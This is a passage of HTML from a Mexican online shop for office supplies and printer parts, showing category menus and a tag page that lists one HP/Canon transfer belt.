						<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="visible-small mobile-menu style1"> 
			<div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div>
			<div class="clearfix"></div>
			<div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-1659"><a href="https://controlprint.com.mx/" title="						">Inicio</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://controlprint.com.mx/shop-2/" title="						">Tienda</a></li>
<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1665"><a href="https://controlprint.com.mx/blog/" title="						">Blog</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://controlprint.com.mx/contact/" title="						">Contacto</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://controlprint.com.mx/my-account/">Mi cuenta</a></li>
<li id="menu-item-4906" class="carrito menu-item menu-item-type-post_type menu-item-object-page last menu-item-4906"><a href="https://controlprint.com.mx/cart/">Carrito</a></li>
</ul></div>		</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<section class="wpb-content-wrapper"><div class="wpb_row vc_row-fluid vc_custom_1697032660033"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://controlprint.com.mx/" title="Controlprint" rel="home"><img decoding="async" width="250" src="https://controlprint.com.mx/wp-content/uploads/2023/10/LOGO.png" alt="Controlprint" /></a></div>		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">  		<div class="header-search">
  			<div class="search-without-dropdown style1">
		  		<div class="categories-container">
		  			<div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">Todas las Categor&iacute;as</span></div></div>
		  			<div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-1581 cat-parent"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/">Papelería Empresarial</a><ul class='children'>
<li class="cat-item cat-item-1960"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/clips-y-sujetadocumentos/">Clips y Sujetadocumentos</a></li>
<li class="cat-item cat-item-1756"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/papel-bond/">Papel Bond</a></li>
<li class="cat-item cat-item-1965"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/vales-y-formas/">Vales y Formas</a></li>
<li class="cat-item cat-item-1582"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/boligrafos/">Boligrafos</a></li>
<li class="cat-item cat-item-1786"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/broches-baco/">Broches Baco</a></li>
<li class="cat-item cat-item-1969"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/corrector/">Corrector</a></li>
<li class="cat-item cat-item-1794"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/caja-archivo-y-organizadores/">Caja Archivo Y Organizadores</a></li>
<li class="cat-item cat-item-1820"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cutter/">Cutter</a></li>
<li class="cat-item cat-item-2360"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/tinta-para-sellos/">Tinta para Sellos</a></li>
<li class="cat-item cat-item-1849"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/engrapadoras-y-quitagrapas/">Engrapadoras y quitagrapas</a></li>
<li class="cat-item cat-item-2395"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/cinta-adhesiva/">Cinta Adhesiva</a></li>
<li class="cat-item cat-item-1888"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/opalina-y-cartulina/">Opalina y Cartulina</a></li>
<li class="cat-item cat-item-1912"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/folders-y-sobres/">Folders y Sobres</a></li>
<li class="cat-item cat-item-2484"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/libretas/">Libretas</a></li>
<li class="cat-item cat-item-1641"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/lapices/">Lápices</a></li>
<li class="cat-item cat-item-1933"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/gomas/">Gomas</a></li>
<li class="cat-item cat-item-1658"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/marcadores-y-resaltadores/">Marcadores y Resaltadores</a></li>
<li class="cat-item cat-item-1946"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/ligas/">Ligas</a></li>
<li class="cat-item cat-item-1669"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/registradores-carpetas-y-separadores/">Registradores, Carpetas y Separadores</a></li>
<li class="cat-item cat-item-1957"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/calculadora/">Calculadora</a></li>
<li class="cat-item cat-item-1747"><a href="https://controlprint.com.mx/product-category/papeleria-empresarial/post-it/">Post-It</a></li>
</ul>
</li>
<li class="cat-item cat-item-3616 cat-parent"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/">Equipo de Oficina</a><ul class='children'>
<li class="cat-item cat-item-3617"><a href="https://controlprint.com.mx/product-category/equipo-de-oficina/impresoras/">Impresoras</a></li>
</ul>
</li>
<li class="cat-item cat-item-206 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible/">Toner Compatible</a><ul class='children'>
<li class="cat-item cat-item-207"><a href="https://controlprint.com.mx/product-category/toner-compatible/hp/">HP</a></li>
<li class="cat-item cat-item-309"><a href="https://controlprint.com.mx/product-category/toner-compatible/canon/">Canon</a></li>
<li class="cat-item cat-item-2232"><a href="https://controlprint.com.mx/product-category/toner-compatible/dell/">Dell</a></li>
<li class="cat-item cat-item-362"><a href="https://controlprint.com.mx/product-category/toner-compatible/brother/">Brother</a></li>
<li class="cat-item cat-item-417"><a href="https://controlprint.com.mx/product-category/toner-compatible/samsung/">Samsung</a></li>
<li class="cat-item cat-item-609"><a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/">Kyocera</a></li>
<li class="cat-item cat-item-915"><a href="https://controlprint.com.mx/product-category/toner-compatible/lexmark/">Lexmark</a></li>
<li class="cat-item cat-item-1456"><a href="https://controlprint.com.mx/product-category/toner-compatible/xerox/">Xerox</a></li>
<li class="cat-item cat-item-1519"><a href="https://controlprint.com.mx/product-category/toner-compatible/sharp/">Sharp</a></li>
</ul>
</li>
<li class="cat-item cat-item-2619 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/">Tóner Remanufacturado</a><ul class='children'>
<li class="cat-item cat-item-2620"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/brother-toner-remanufacturado/">Brother</a></li>
<li class="cat-item cat-item-2621"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/hp-toner-remanufacturado/">HP</a></li>
<li class="cat-item cat-item-2622"><a href="https://controlprint.com.mx/product-category/toner-remanufacturado/samsung-toner-remanufacturado/">Samsung</a></li>
</ul>
</li>
<li class="cat-item cat-item-1585 cat-parent"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/">Renta de Copiadoras y Multifuncionales</a><ul class='children'>
<li class="cat-item cat-item-1586"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/color/">Color</a></li>
<li class="cat-item cat-item-1587"><a href="https://controlprint.com.mx/product-category/renta-de-copiadoras-y-multifuncionales/monocromaticas/">Monocromáticas</a></li>
</ul>
</li>
<li class="cat-item cat-item-1630 cat-parent"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/">Toner Compatible Static Control</a><ul class='children'>
<li class="cat-item cat-item-2469"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/">Color</a></li>
<li class="cat-item cat-item-1631"><a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/monocromatico/">Monocromático</a></li>
</ul>
</li>
<li class="cat-item cat-item-2540 cat-parent"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/">Cartuchos Originales</a><ul class='children'>
<li class="cat-item cat-item-2610"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/tinta-hp/">Tinta HP</a></li>
<li class="cat-item cat-item-2707"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/toner-hp/">Tóner HP</a></li>
<li class="cat-item cat-item-2968"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/brother-cartuchos-originales/">Brother</a></li>
<li class="cat-item cat-item-3033"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/samsung-cartuchos-originales/">Samsung</a></li>
<li class="cat-item cat-item-3108"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/epson/">Epson</a></li>
<li class="cat-item cat-item-2541"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/canon-cartuchos-originales/">Canon</a></li>
<li class="cat-item cat-item-2550"><a href="https://controlprint.com.mx/product-category/cartuchos-originales/xerox-cartuchos-originales/">Xerox</a></li>
</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/">Refacciones para Impresoras</a><ul class='children'>
<li class="cat-item cat-item-95"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/">Banda de Transferencia</a></li>
<li class="cat-item cat-item-3148"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-gomas-escaner/">Kit de Gomas Escaner</a></li>
<li class="cat-item cat-item-69"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/fusores-y-kit-de-mantenimiento/">Fusores y Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-1555"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/kit-de-mantenimiento/">Kit de Mantenimiento</a></li>
<li class="cat-item cat-item-3157"><a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/gomas-de-alimentacion/">Gomas de Alimentación</a></li>
</ul>
</li>
</ul></div>		  		</div> 
		   		<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://controlprint.com.mx/"><div class="form-input"><input type="text" placeholder="Buscar productos..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Buscar</button><input type="hidden" name="post_type" value="product" /></div></form></div>	  		</div>
  		</div>
	</div></div></div></div></div></div><div class="wpb_row vc_row-fluid vc_custom_1697033671521 vc_row-has-fill"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="main-menu-wrapper visible-large style1">
			<div class="horizontal-menu">
				<div id="main_ul-primary" class="mega_main_menu_ul"><ul>
<li ><a href="https://controlprint.com.mx/">Inicio</a></li>
<li class="menu-item-72 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-73 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-9 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1581 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1582 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-10 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1583 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5959 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-74 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-75 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-11 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1584 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-3 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1580 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-2 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-1579 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-5979 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-8 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-13 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li class="menu-item-78 default_dropdown  drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li></ul></div>
			</div> 
		</div>	
	</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">			<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	</div></div></div></div></div></div>
</section>											</div>
										</div>
													</div>
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="breadcrumb-container">
		<div class="container">
			
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">
	
		
					<a href="https://controlprint.com.mx">Inicio</a>		
		
					<span class="separator">/</span>		
	
		
					productosos etiquetados &ldquo;Canon Color imageCLASS MF8380cdw&rdquo;		
		
		
	
	</nav>
		</div>
	</div>
	<div class="shop_content">
		<div class="container shop_content-inner">
			<div class="row">
				<div id="archive-product" class="page-content col-12 col-lg-9 grid-view main-column order-lg-last">
											<header class="entry-header shop-title">
							<h2 class="entry-title">Canon Color imageCLASS MF8380cdw</h2>
						</header>
										<div class="archive-border">
						<!-- shop banner -->
																		<!-- end shop banner -->
						
						
													<div class="toolbar">
								<div class="toolbar-inner">
									<div class="view-mode">
										<label>View on</label>
										<a href="#" class="grid  active" title="Grid">Grid</a>
										<a href="#" class="list " title="List">List</a>
									</div>
									<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando el único resultado</p>
<form class="woocommerce-ordering hidden-xs" method="get">
	<div class="orderby-wrapper">
		<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Orden por defecto</option>
							<option value="popularity" >Ordenar por popularidad</option>
							<option value="rating" >Ordenar por calificación media</option>
							<option value="date" >Ordenar por las últimas</option>
							<option value="price" >Ordenar por precio: bajo a alto</option>
							<option value="price-desc" >Ordenar por precio: alto a bajo</option>
					</select>
	</div>
	<input type="hidden" name="paged" value="1" />
	</form>
									<div class="clearfix"></div>
								</div>
							</div>
																			
							<div class="shop-products products grid-view sidebar">
																								<div class="shop-products-inner">
									<div class="row">
																					<div class=" item-col col-6 col-sm-6 col-md-4 col-xl-4 col-over-1600 col-over1600-5 post-1717 product type-product status-publish has-post-thumbnail product_cat-banda-de-transferencia product_cat-refacciones-para-impresoras product_tag-banda-de-transferencia product_tag-canon product_tag-canon-color-imageclass-lbp7200cdn product_tag-canon-color-imageclass-lbp7660cdn product_tag-canon-color-imageclass-mf726cdw product_tag-canon-color-imageclass-mf729cdw product_tag-canon-color-imageclass-mf8350cdn product_tag-canon-color-imageclass-mf8380cdw product_tag-canon-color-imageclass-mf8580cdw product_tag-canon-color-imagerunner-lbp5280 product_tag-hewlett-packard product_tag-hp-color-laserjet-cm2320fxi product_tag-hp-color-laserjet-cm2320n product_tag-hp-color-laserjet-cm2320nf product_tag-hp-color-laserjet-cp2025 product_tag-hp-color-laserjet-cp2025dn product_tag-hp-color-laserjet-cp2025n product_tag-hp-color-laserjet-cp2025x product_tag-hp-color-laserjet-pro-mfp-m476dn product_tag-hp-color-laserjet-pro-mfp-m476dw product_tag-hp-color-laserjet-pro-mfp-m476nw product_tag-hp-laserjet-pro-300-color-mfp-m375nw product_tag-hp-laserjet-pro-400-color-m451dn product_tag-hp-laserjet-pro-400-color-m451dw product_tag-hp-laserjet-pro-400-color-m451nw product_tag-hp-laserjet-pro-400-color-mfp-m475dn product_tag-hp-laserjet-pro-400-color-mfp-m475dw product_tag-rm1-4852-000cn first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BANDA DE TRANSFERENCIA CP2025DN ORIGINAL" decoding="async" fetchpriority="high" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1717 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1717"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1717,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1717&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1717"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1717"
		class="compare button  "
		data-product_id="1717"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="1717" href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" title="BANDA DE TRANSFERENCIA CP2025DN ORIGINAL">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/" rel="tag">Banda de Transferencia</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">BANDA DE TRANSFERENCIA CP2025DN ORIGINAL</h2>					<a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/">BANDA DE TRANSFERENCIA CP2025DN ORIGINAL</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1717" data-quantity="1" class="button product_type_simple" data-product_id="1717" data-product_sku="F_RM1-4852-OR" aria-label="Lee más sobre &ldquo;BANDA DE TRANSFERENCIA CP2025DN ORIGINAL&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1717" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BANDA DE TRANSFERENCIA CP2025DN ORIGINAL" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/RM1-4852.jpg 420w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/banda-de-transferencia/" rel="tag">Banda de Transferencia</a>, <a href="https://controlprint.com.mx/product-category/refacciones-para-impresoras/" rel="tag">Refacciones para Impresoras</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">BANDA DE TRANSFERENCIA CP2025DN ORIGINAL</h2>					<a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/">BANDA DE TRANSFERENCIA CP2025DN ORIGINAL</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Numeros de Parte: RM1-4852-000CN , RM2-0192-000CN , RM1-4852-000</p>
<p>&nbsp;</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/banda-de-transferencia-cp2025dn-original/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1717" data-quantity="1" class="button product_type_simple" data-product_id="1717" data-product_sku="F_RM1-4852-OR" aria-label="Lee más sobre &ldquo;BANDA DE TRANSFERENCIA CP2025DN ORIGINAL&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1717" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1717 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1717"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1717,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1717&#038;_wpnonce=45106fb948"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1717"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=1717"
		class="compare button  "
		data-product_id="1717"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
